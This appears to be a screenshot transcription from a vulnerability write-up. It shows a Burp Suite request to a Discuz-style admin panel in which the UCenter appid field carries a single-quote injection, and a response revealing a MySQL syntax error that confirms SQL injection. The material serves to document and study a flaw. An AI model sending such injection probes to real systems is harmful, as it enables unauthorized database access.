 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://cmsdi:81
Request
Raw Params Headers Hex
Pretty Raw \n Actions
15 Connection: close
16
17 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
18 Content-Disposition: form-data; name="formhash"
19
20 f9994282
21 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
22 Content-Disposition: form-data; name="scrolltop"
23
24
25 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
26 Content-Disposition: form-data; name="anchor"
27
28
29 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
30 Content-Disposition: form-data; name="operation"
31
32 uc
33 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
34 Content-Disposition: form-data; name="settingnew[uc][appid]"
35
36 1'
37 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
38 Content-Disposition: form-data; name="settingnew[uc][key]"
39
40 ********
41 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
42 Content-Disposition: form-data; name="settingnew[uc][api]"
43
44 http://cmsdi:81/uc_server
45 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
46 Content-Disposition: form-data; name="settingnew[uc][ip]"
47
48
49 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
50 Content-Disposition: form-data; name="settingnew[uc][connect]"
51
52 mysql
53 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
54 Content-Disposition: form-data; name="settingnew[uc][dbhost]"
55
56 localhost
57 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
58 Content-Disposition: form-data; name="settingnew[uc][dbuser]"
59
Response
Raw Headers Hex
Pretty Raw Render \n Actions
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <meta http-equiv="x-ua-compatible" content="ie=7" />
16 <link href="static/image/admincp/admincp.css?dhe" rel="stylesheet" type="text/css" />
17 </head>
18 <body>
19 <script type="text/JavaScript">
20 var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'dhe', IN_ADMINCP = true, ISFRAME = 1, STATICURL='stat
21 </script>
22 <script src="static/js/common.js?dhe" type="text/javascript">
</script>
23 <script src="static/js/admincp.js?dhe" type="text/javascript">
</script>
24 <script type="text/javascript">
25 if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
26 redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
27 }
28 </script>
29 <div id="append_parent">
</div>
<div id="ajaxwaitid">
</div>
30 <div class="container" id="cpcontainer">
<b>
UCenter info:
</b>
MySQL Query Error<br />
<b>
SQL:
</b>
SELECT value FROM [Table]vars WHERE name='noteexists1''<br />
<b>
Error:
</b>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''noteexists
<b>
Errno:
</b>
1064<br />
31 </div>
32 </body>
33 </html>
PeiQi文库
PeiQi文库